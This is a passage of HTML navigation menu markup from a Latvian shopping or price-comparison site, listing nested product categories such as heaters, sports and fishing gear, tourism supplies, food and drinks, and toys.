href="https://cenuklubs.lv/silditaji-un-ventilatori/silditaji-un-ventilatori/rupnieciskie-silditaji/rupnieciskie-konvektori.html"><span>Rūpnieciskie konvektori</span></a></li><li class="level3 nav-17-1-6-2 category-item"><a href="https://cenuklubs.lv/silditaji-un-ventilatori/silditaji-un-ventilatori/rupnieciskie-silditaji/rupnieciskie-termoventilatori.html"><span>Rūpnieciskie termoventilatori</span></a></li><li class="level3 nav-17-1-6-3 category-item last"><a href="https://cenuklubs.lv/silditaji-un-ventilatori/silditaji-un-ventilatori/rupnieciskie-silditaji/citi-rupnieciskie-silditaji.html"><span>Citi rūpnieciskie sildītāji</span></a></li></ul></li><li class="level2 nav-17-1-7 category-item parent"><a href="https://cenuklubs.lv/silditaji-un-ventilatori/silditaji-un-ventilatori/elektriskie-zavetaji.html"><span>Elektriskie žāvētāji</span></a><ul class="level2 submenu"><li class="level3 nav-17-1-7-1 category-item first"><a href="https://cenuklubs.lv/silditaji-un-ventilatori/silditaji-un-ventilatori/elektriskie-zavetaji/elektriskie-dvielu-zavetaji.html"><span>Elektriskie dvieļu žāvētāji</span></a></li><li class="level3 nav-17-1-7-2 category-item"><a href="https://cenuklubs.lv/silditaji-un-ventilatori/silditaji-un-ventilatori/elektriskie-zavetaji/elektriskie-roku-zavetaji.html"><span>Elektriskie roku žāvētāji</span></a></li><li class="level3 nav-17-1-7-3 category-item last"><a href="https://cenuklubs.lv/silditaji-un-ventilatori/silditaji-un-ventilatori/elektriskie-zavetaji/elektriskie-apavu-zavetaji.html"><span>Elektriskie apavu žāvētāji</span></a></li></ul></li><li class="level2 nav-17-1-8 category-item"><a href="https://cenuklubs.lv/silditaji-un-ventilatori/silditaji-un-ventilatori/ara-silditaji.html"><span>Āra sildītāji</span></a></li><li class="level2 nav-17-1-9 category-item last"><a href="https://cenuklubs.lv/silditaji-un-ventilatori/silditaji-un-ventilatori/citi-apsilde-un-ventilacija.html"><span>Citi apsilde un ventilācija</span></a></li></ul></li></ul></li><li class="level0 nav-18 category-item has-active level-top parent"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai.html" class="level-top"><span>Sportam, tūrismam un atpūtai</span></a><ul class="level0 submenu"><li class="level1 nav-18-1 category-item first parent"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces.html"><span>Sporta preces</span></a><ul class="level1 submenu"><li class="level2 nav-18-1-1 category-item first parent"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/fitnesa-piederumi.html"><span>Fitnesa piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-18-1-1-1 category-item first"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/fitnesa-piederumi/aerobikas-piederumi.html"><span>Aerobikas piederumi</span></a></li><li class="level3 nav-18-1-1-2 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/fitnesa-piederumi/hanteles-un-svarubumbas.html"><span>Hanteles un svarubumbas</span></a></li><li class="level3 nav-18-1-1-3 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/fitnesa-piederumi/stieni-un-svari.html"><span>Stieņi un svari</span></a></li><li class="level3 nav-18-1-1-4 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/fitnesa-piederumi/vingrosanas-rinki-un-paklaji.html"><span>Vingrošanas riņķi un paklāji</span></a></li><li class="level3 nav-18-1-1-5 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/fitnesa-piederumi/boksa-un-cinas-invertars.html"><span>Boksa un cīņas invertārs</span></a></li><li class="level3 nav-18-1-1-6 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/fitnesa-piederumi/nujosanas-nujas.html"><span>Nūjošanas nūjas</span></a></li><li class="level3 nav-18-1-1-7 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/fitnesa-piederumi/lecamauklas.html"><span>Lecamauklas</span></a></li><li class="level3 nav-18-1-1-8 category-item last"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/fitnesa-piederumi/citi-fitnesa-piederumi.html"><span>Citi fitnesa piederumi</span></a></li></ul></li><li class="level2 nav-18-1-2 category-item parent"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/trenazieri.html"><span>Trenažieri</span></a><ul class="level2 submenu"><li class="level3 nav-18-1-2-1 category-item first"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/trenazieri/velotrenazieri.html"><span>Velotrenažieri</span></a></li><li class="level3 nav-18-1-2-2 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/trenazieri/eliptiskie-trenazieri.html"><span>Eliptiskie trenažieri</span></a></li><li class="level3 nav-18-1-2-3 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/trenazieri/preses-soli.html"><span>Preses soli</span></a></li><li class="level3 nav-18-1-2-4 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/trenazieri/steperi.html"><span>Steperi</span></a></li><li class="level3 nav-18-1-2-5 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/trenazieri/kompleksie-trenazieri.html"><span>Kompleksie trenažieri</span></a></li><li class="level3 nav-18-1-2-6 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/trenazieri/rokas-trenazieri.html"><span>Rokas trenažieri</span></a></li><li class="level3 nav-18-1-2-7 category-item last"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/trenazieri/citi-trenazieri.html"><span>Citi trenažieri</span></a></li></ul></li><li class="level2 nav-18-1-3 category-item parent"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/sporta-inventars.html"><span>Sporta inventārs</span></a><ul class="level2 submenu"><li class="level3 nav-18-1-3-1 category-item first"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/sporta-inventars/bumbas.html"><span>Bumbas</span></a></li><li class="level3 nav-18-1-3-2 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/sporta-inventars/pumpji-adatas.html"><span>Pumpji, adatas</span></a></li><li class="level3 nav-18-1-3-3 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/sporta-inventars/basketbola-piederumi.html"><span>Basketbola piederumi</span></a></li><li class="level3 nav-18-1-3-4 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/sporta-inventars/futbola-piederumi.html"><span>Futbola piederumi</span></a></li><li class="level3 nav-18-1-3-5 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/sporta-inventars/volejbola-piederumi.html"><span>Volejbola piederumi</span></a></li><li class="level3 nav-18-1-3-6 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/sporta-inventars/florbola-piederumi.html"><span>Florbola piederumi</span></a></li><li class="level3 nav-18-1-3-7 category-item last"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/sporta-inventars/cits-sporta-inventars.html"><span>Cits sporta inventārs</span></a></li></ul></li><li class="level2 nav-18-1-4 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/skritulslidas-skrituldeli.html"><span>Skrituļslidas, skrituļdēļi</span></a></li><li class="level2 nav-18-1-5 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/skrejriteni-un-velokarti.html"><span>Skrejriteņi un velokarti</span></a></li><li class="level2 nav-18-1-6 category-item parent"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/velosipedi-un-piederumi.html"><span>Velosipēdi un piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-18-1-6-1 category-item first"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/velosipedi-un-piederumi/velosipedi.html"><span>Velosipēdi</span></a></li><li class="level3 nav-18-1-6-2 category-item last"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/velosipedi-un-piederumi/velosipedu-piederumi.html"><span>Velosipēdu piederumi</span></a></li></ul></li><li class="level2 nav-18-1-7 category-item parent"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/badmintona-tenisa-raketes.html"><span>Badmintona, tenisa raketes</span></a><ul class="level2 submenu"><li class="level3 nav-18-1-7-1 category-item first"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/badmintona-tenisa-raketes/badmintona-raketes.html"><span>Badmintona raketes</span></a></li><li class="level3 nav-18-1-7-2 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/badmintona-tenisa-raketes/badmintona-piederumi.html"><span>Badmintona piederumi</span></a></li><li class="level3 nav-18-1-7-3 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/badmintona-tenisa-raketes/tenisa-raketes.html"><span>Tenisa raketes</span></a></li><li class="level3 nav-18-1-7-4 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/badmintona-tenisa-raketes/tenisa-piederumi.html"><span>Tenisa piederumi</span></a></li><li class="level3 nav-18-1-7-5 category-item last"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/badmintona-tenisa-raketes/skvosa-raketes-un-piederumi.html"><span>Skvoša raketes un piederumi</span></a></li></ul></li><li class="level2 nav-18-1-8 category-item parent"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/ziemas-sporta-inventars.html"><span>Ziemas sporta inventārs</span></a><ul class="level2 submenu"><li class="level3 nav-18-1-8-1 category-item first"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/ziemas-sporta-inventars/ragavas.html"><span>Ragavas</span></a></li><li class="level3 nav-18-1-8-2 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/ziemas-sporta-inventars/sleposanas-inventars.html"><span>Slēpošanas inventārs</span></a></li><li class="level3 nav-18-1-8-3 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/ziemas-sporta-inventars/slidas.html"><span>Slidas</span></a></li><li class="level3 nav-18-1-8-4 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/ziemas-sporta-inventars/hokeja-nujas.html"><span>Hokeja nūjas</span></a></li><li class="level3 nav-18-1-8-5 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/ziemas-sporta-inventars/hokeja-aizsargi.html"><span>Hokeja aizsargi</span></a></li><li class="level3 nav-18-1-8-6 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/ziemas-sporta-inventars/cits-hokeja-inventars.html"><span>Cits hokeja inventārs</span></a></li><li class="level3 nav-18-1-8-7 category-item last"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/ziemas-sporta-inventars/cits-ziemas-inventars.html"><span>Cits ziemas inventārs</span></a></li></ul></li><li class="level2 nav-18-1-9 category-item parent"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/apgerbi-apavi-un-somas.html"><span>Apģērbi, apavi un somas</span></a><ul class="level2 submenu"><li class="level3 nav-18-1-9-1 category-item first"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/apgerbi-apavi-un-somas/sporta-apgerbi.html"><span>Sporta apģērbi</span></a></li><li class="level3 nav-18-1-9-2 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/apgerbi-apavi-un-somas/sporta-apavi.html"><span>Sporta apavi</span></a></li><li class="level3 nav-18-1-9-3 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/apgerbi-apavi-un-somas/somas.html"><span>Somas</span></a></li><li class="level3 nav-18-1-9-4 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/apgerbi-apavi-un-somas/sporta-zekes.html"><span>Sporta zeķes</span></a></li><li class="level3 nav-18-1-9-5 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/apgerbi-apavi-un-somas/darba-apgerbs-un-apavi.html"><span>Darba apģērbs un apavi</span></a></li><li class="level3 nav-18-1-9-6 category-item last"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/apgerbi-apavi-un-somas/gumijas-zabaki.html"><span>Gumijas zābaki</span></a></li></ul></li><li class="level2 nav-18-1-10 category-item last parent"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/citas-preces-sportam.html"><span>Citas preces sportam</span></a><ul class="level2 submenu"><li class="level3 nav-18-1-10-1 category-item first"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/citas-preces-sportam/novusa-piederumi.html"><span>Novusa piederumi</span></a></li><li class="level3 nav-18-1-10-2 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/citas-preces-sportam/galda-tenisa-piederumi.html"><span>Galda tenisa piederumi</span></a></li><li class="level3 nav-18-1-10-3 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/citas-preces-sportam/spelu-galdi.html"><span>Spēļu galdi</span></a></li><li class="level3 nav-18-1-10-4 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/citas-preces-sportam/sautrinu-merki-un-piederumi.html"><span>Šautriņu mērķi un piederumi</span></a></li><li class="level3 nav-18-1-10-5 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/citas-preces-sportam/sporta-zales-inventars.html"><span>Sporta zāles inventārs</span></a></li><li class="level3 nav-18-1-10-6 category-item last"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/sporta-preces/citas-preces-sportam/citas-preces-sportam.html"><span>Citas preces sportam</span></a></li></ul></li></ul></li><li class="level1 nav-18-2 category-item has-active parent"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/makskernieku-piederumi.html"><span>Makšķernieku piederumi</span></a><ul class="level1 submenu"><li class="level2 nav-18-2-1 category-item first"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/makskernieku-piederumi/makskeres.html"><span>Makšķeres</span></a></li><li class="level2 nav-18-2-2 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/makskernieku-piederumi/spiningi.html"><span>Spiningi</span></a></li><li class="level2 nav-18-2-3 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/makskernieku-piederumi/spoles.html"><span>Spoles</span></a></li><li class="level2 nav-18-2-4 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/makskernieku-piederumi/auklas.html"><span>Auklas</span></a></li><li class="level2 nav-18-2-5 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/makskernieku-piederumi/maksligas-esmas.html"><span>Mākslīgās ēsmas</span></a></li><li class="level2 nav-18-2-6 category-item active"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/makskernieku-piederumi/baribas.html"><span>Barības</span></a></li><li class="level2 nav-18-2-7 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/makskernieku-piederumi/ziemas-makskernieku-inventars.html"><span>Ziemas makšķernieku inventārs</span></a></li><li class="level2 nav-18-2-8 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/makskernieku-piederumi/aki.html"><span>Āķi</span></a></li><li class="level2 nav-18-2-9 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/makskernieku-piederumi/pludini-pavadinas-svini.html"><span>Pludiņi, pavadiņas, svini</span></a></li><li class="level2 nav-18-2-10 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/makskernieku-piederumi/makskernieku-kastes-un-somas.html"><span>Makšķernieku kastes un somas</span></a></li><li class="level2 nav-18-2-11 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/makskernieku-piederumi/sistemas.html"><span>Sistēmas</span></a></li><li class="level2 nav-18-2-12 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/makskernieku-piederumi/uzglabasanas-tikli.html"><span>Uzglabāšanas tīkli</span></a></li><li class="level2 nav-18-2-13 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/makskernieku-piederumi/makskernieku-apgerbs.html"><span>Makšķernieku apģērbs</span></a></li><li class="level2 nav-18-2-14 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/makskernieku-piederumi/stativi-un-signalizatori.html"><span>Statīvi un signalizatori</span></a></li><li class="level2 nav-18-2-15 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/makskernieku-piederumi/makskeresanas-kartes.html"><span>Makšķerēšanas kartes</span></a></li><li class="level2 nav-18-2-16 category-item last"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/makskernieku-piederumi/citi-makskernieku-piederumi.html"><span>Citi makšķernieku piederumi</span></a></li></ul></li><li class="level1 nav-18-3 category-item parent"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/turismam.html"><span>Tūrismam</span></a><ul class="level1 submenu"><li class="level2 nav-18-3-1 category-item first"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/turismam/teltis-un-piederumi.html"><span>Teltis un piederumi</span></a></li><li class="level2 nav-18-3-2 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/turismam/gulammaisi-un-paklaji.html"><span>Guļammaisi un paklāji</span></a></li><li class="level2 nav-18-3-3 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/turismam/piepusamie-matraci.html"><span>Piepūšamie matrači</span></a></li><li class="level2 nav-18-3-4 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/turismam/saliekamas-gultas-un-kresli.html"><span>Saliekamās gultas un krēsli</span></a></li><li class="level2 nav-18-3-5 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/turismam/pumpji.html"><span>Pumpji</span></a></li><li class="level2 nav-18-3-6 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/turismam/trauki-un-citi-piederumi.html"><span>Trauki un citi piederumi</span></a></li><li class="level2 nav-18-3-7 category-item parent"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/turismam/lukturi-un-piederumi.html"><span>Lukturi un piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-18-3-7-1 category-item first"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/turismam/lukturi-un-piederumi/lukturi-ar-akumulatoru.html"><span>Lukturi ar akumulatoru</span></a></li><li class="level3 nav-18-3-7-2 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/turismam/lukturi-un-piederumi/lukturi-paredz-baros-elem-un-akum.html"><span>Lukturi paredz. baroš. elem.un akum.</span></a></li><li class="level3 nav-18-3-7-3 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/turismam/lukturi-un-piederumi/rezerves-spuldzes-lukturiem.html"><span>Rezerves spuldzes lukturiem</span></a></li><li class="level3 nav-18-3-7-4 category-item last"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/turismam/lukturi-un-piederumi/citi-lukturi.html"><span>Citi lukturi</span></a></li></ul></li><li class="level2 nav-18-3-8 category-item last"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/turismam/pretodu-lidzekli.html"><span>Pretodu līdzekļi</span></a></li></ul></li><li class="level1 nav-18-4 category-item parent"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/atputai.html"><span>Atpūtai</span></a><ul class="level1 submenu"><li class="level2 nav-18-4-1 category-item first"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/atputai/aukstuma-kastes-un-somas.html"><span>Aukstuma kastes un somas</span></a></li><li class="level2 nav-18-4-2 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/atputai/laivas-un-piederumi.html"><span>Laivas un piederumi</span></a></li><li class="level2 nav-18-4-3 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/atputai/glabsanas-vestes.html"><span>Glābšanas vestes</span></a></li><li class="level2 nav-18-4-4 category-item parent"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/atputai/baseini-un-piederumi.html"><span>Baseini un piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-18-4-4-1 category-item first"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/atputai/baseini-un-piederumi/baseini.html"><span>Baseini</span></a></li><li class="level3 nav-18-4-4-2 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/atputai/baseini-un-piederumi/baseinu-piederumi.html"><span>Baseinu piederumi</span></a></li><li class="level3 nav-18-4-4-3 category-item last"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/atputai/baseini-un-piederumi/baseinu-kimija.html"><span>Baseinu ķīmija</span></a></li></ul></li><li class="level2 nav-18-4-5 category-item"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/atputai/peldamriki.html"><span>Peldamrīki</span></a></li><li class="level2 nav-18-4-6 category-item last"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/atputai/piepusamas-rotallietas.html"><span>Piepūšamās rotaļlietas</span></a></li></ul></li><li class="level1 nav-18-5 category-item last"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/lietusmeteli-un-pretlietus-komplekti.html"><span>Lietusmēteļi un pretlietus komplekti</span></a><ul class="level1 submenu"><li class="level2 nav-18-5-1 first last"><a href="https://cenuklubs.lv/sportam-turismam-un-atputai/lietusmeteli-un-pretlietus-komplekti.html"><span>Lietusmēteļi un pretlietus komplekti</span></a></li></ul></li></ul></li><li class="level0 nav-19 category-item level-top parent"><a href="https://cenuklubs.lv/dzerieni-un-partika.html" class="level-top"><span>Pārtika un dzērieni</span></a><ul class="level0 submenu"><li class="level1 nav-19-1 category-item first parent"><a href="https://cenuklubs.lv/dzerieni-un-partika/bezalkoholiskie-dzerieni.html"><span>Bezalkoholiskie dzērieni</span></a><ul class="level1 submenu"><li class="level2 nav-19-1-1 category-item first"><a href="https://cenuklubs.lv/dzerieni-un-partika/bezalkoholiskie-dzerieni/mineraludens.html"><span>Minerālūdens</span></a></li><li class="level2 nav-19-1-2 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/bezalkoholiskie-dzerieni/gazetie-dzerieni.html"><span>Gāzētie dzērieni</span></a></li><li class="level2 nav-19-1-3 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/bezalkoholiskie-dzerieni/sulas.html"><span>Sulas</span></a></li><li class="level2 nav-19-1-4 category-item last"><a href="https://cenuklubs.lv/dzerieni-un-partika/bezalkoholiskie-dzerieni/kafija-teja-kakao.html"><span>Kafija, tēja, kakao</span></a></li></ul></li><li class="level1 nav-19-2 category-item last parent"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika.html"><span>Pārtika</span></a><ul class="level1 submenu"><li class="level2 nav-19-2-1 category-item first parent"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/partikas-produkti.html"><span>Pārtikas produkti</span></a><ul class="level2 submenu"><li class="level3 nav-19-2-1-1 category-item first"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/partikas-produkti/piena-izstradajumi.html"><span>Piena izstrādājumi</span></a></li><li class="level3 nav-19-2-1-2 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/partikas-produkti/galas-izstradajumi.html"><span>Gaļas izstrādājumi</span></a></li><li class="level3 nav-19-2-1-3 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/partikas-produkti/saldeta-partika.html"><span>Saldētā pārtika</span></a></li><li class="level3 nav-19-2-1-4 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/partikas-produkti/zivis-zivju-konservi.html"><span>Zivis, zivju konservi</span></a></li><li class="level3 nav-19-2-1-5 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/partikas-produkti/miltu-izstradajumi.html"><span>Miltu izstrādājumi</span></a></li><li class="level3 nav-19-2-1-6 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/partikas-produkti/maize.html"><span>Maize</span></a></li><li class="level3 nav-19-2-1-7 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/partikas-produkti/konservetie-produkti.html"><span>Konservētie produkti</span></a></li><li class="level3 nav-19-2-1-8 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/partikas-produkti/tomatu-merces-majonezes-dresingi.html"><span>Tomātu mērces, majonēzes, dresingi</span></a></li><li class="level3 nav-19-2-1-9 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/partikas-produkti/olas.html"><span>Olas</span></a></li><li class="level3 nav-19-2-1-10 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/partikas-produkti/bernu-partika.html"><span>Bērnu pārtika</span></a></li><li class="level3 nav-19-2-1-11 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/partikas-produkti/ievarijumi-sirupi.html"><span>Ievārījumi, sīrupi</span></a></li><li class="level3 nav-19-2-1-12 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/partikas-produkti/garsvielas-marinades.html"><span>Garšvielas, marinādes</span></a></li><li class="level3 nav-19-2-1-13 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/partikas-produkti/sausie-maisijumi.html"><span>Sausie maisījumi</span></a></li><li class="level3 nav-19-2-1-14 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/partikas-produkti/graudaugi.html"><span>Graudaugi</span></a></li><li class="level3 nav-19-2-1-15 category-item last"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/partikas-produkti/ellas.html"><span>Eļļas</span></a></li></ul></li><li class="level2 nav-19-2-2 category-item parent"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/uzkodas.html"><span>Uzkodas</span></a><ul class="level2 submenu"><li class="level3 nav-19-2-2-1 category-item first"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/uzkodas/cepumi-un-vafeles.html"><span>Cepumi un vafeles</span></a></li><li class="level3 nav-19-2-2-2 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/uzkodas/konfektes-un-sokolade.html"><span>Konfektes un šokolāde</span></a></li><li class="level3 nav-19-2-2-3 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/uzkodas/koslajamas-gumijas-un-dentalas-ledenes.html"><span>Košļājamās gumijas un dentālās ledenes</span></a></li><li class="level3 nav-19-2-2-4 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/uzkodas/zaveti-augli-un-rieksti.html"><span>Žāvēti augļi un rieksti</span></a></li><li class="level3 nav-19-2-2-5 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/uzkodas/saldejums.html"><span>Saldējums</span></a></li><li class="level3 nav-19-2-2-6 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/uzkodas/faseta-partika.html"><span>Fasēta pārtika</span></a></li><li class="level3 nav-19-2-2-7 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/uzkodas/cipsi-popkorns-kukuruza.html"><span>Čipsi, popkorns, kukurūza</span></a></li><li class="level3 nav-19-2-2-8 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/uzkodas/sausas-brokastis-musli.html"><span>Sausās brokastis, musli</span></a></li><li class="level3 nav-19-2-2-9 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/uzkodas/tortes-kukas-smalkmaizites.html"><span>Tortes, kūkas, smalkmaizītes</span></a></li><li class="level3 nav-19-2-2-10 category-item last"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/uzkodas/susi-pagatavosanas-piederumi.html"><span>Suši pagatavošanas piederumi</span></a></li></ul></li><li class="level2 nav-19-2-3 category-item parent"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/augli-un-darzeni.html"><span>Augļi un dārzeņi</span></a><ul class="level2 submenu"><li class="level3 nav-19-2-3-1 category-item first"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/augli-un-darzeni/augli.html"><span>Augļi</span></a></li><li class="level3 nav-19-2-3-2 category-item last"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/augli-un-darzeni/darzeni.html"><span>Dārzeņi</span></a></li></ul></li><li class="level2 nav-19-2-4 category-item"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/kafija-teja-kakao.html"><span>Kafija, tēja, kakao</span></a></li><li class="level2 nav-19-2-5 category-item last"><a href="https://cenuklubs.lv/dzerieni-un-partika/partika/cita-partika-un-dzerieni.html"><span>Cita pārtika un dzērieni</span></a></li></ul></li></ul></li><li class="level0 nav-20 category-item level-top parent"><a href="https://cenuklubs.lv/rotallietas.html" class="level-top"><span>Rotaļlietas</span></a><ul class="level0 submenu"><li class="level1 nav-20-1 category-item first last parent"><a href="https://cenuklubs.lv/rotallietas/rotallietas.html"><span>Rotaļlietas</span></a><ul class="level1 submenu"><li class="level2 nav-20-1-1 category-item first"><a href="https://cenuklubs.lv/import-test/rotallietas-1548932744-493942/mikstas-rotallietas.html"><span>Mīkstās rotaļlietas</span></a></li><li class="level2 nav-20-1-2 category-item"><a href="https://cenuklubs.lv/import-test/rotallietas-1548932744-493942/muzikalas-rotallietas.html"><span>Muzikālās rotaļlietas</span></a></li><li class="level2 nav-20-1-3 category-item"><a href="https://cenuklubs.lv/import-test/rotallietas-1548932744-493942/lelles-un-to-piederumi.html"><span>Lelles un to piederumi</span></a></li><li class="level2 nav-20-1-4 category-item"><a 